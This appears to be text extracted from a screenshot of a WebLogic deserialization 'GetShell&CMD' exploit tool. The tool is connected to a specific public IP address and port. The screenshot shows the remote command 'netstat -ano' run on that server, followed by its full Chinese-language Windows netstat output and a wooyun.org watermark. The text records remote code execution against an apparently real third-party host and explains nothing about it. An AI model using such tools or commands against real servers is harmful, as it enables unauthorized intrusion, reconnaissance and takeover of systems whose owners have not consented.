 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 113.240.248.131 Port: 8000 DisConn
FilePath: Upload
CMD: netstat -ano Execute
Result: 活动连接
协议 本地地址 外部地址 状态 PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 2796
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 704
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:3210 0.0.0.0:0 LISTENING 2396
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING 2796
TCP 0.0.0.0:9001 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:12345 0.0.0.0:0 LISTENING 2796
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 428
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 800
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING 524
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING 844
TCP 0.0.0.0:49167 0.0.0.0:0 LISTENING 516
TCP 0.0.0.0:49195 0.0.0.0:0 LISTENING 2796
TCP 0.0.0.0:49196 0.0.0.0:0 LISTENING 2796
TCP 127.0.0.1:8000 0.0.0.0:0 LISTENING 3084
TCP 127.0.0.1:8000 127.0.0.1:63617 FIN_WAIT_2 3084
TCP 127.0.0.1:8000 127.0.0.1:63618 FIN_WAIT_2 3084
TCP 127.0.0.1:8000 127.0.0.1:63625 FIN_WAIT_2 3084
TCP 127.0.0.1:8000 127.0.0.1:63637 FIN_WAIT_2 3084
TCP 127.0.0.1:8000 127.0.0.1:63638 FIN_WAIT_2 3084
TCP 127.0.0.1:8000 127.0.0.1:63724 ESTABLISHED 3084
TCP 127.0.0.1:8000 127.0.0.1:63732 ESTABLISHED 3084
www.wooyun.org
Connected!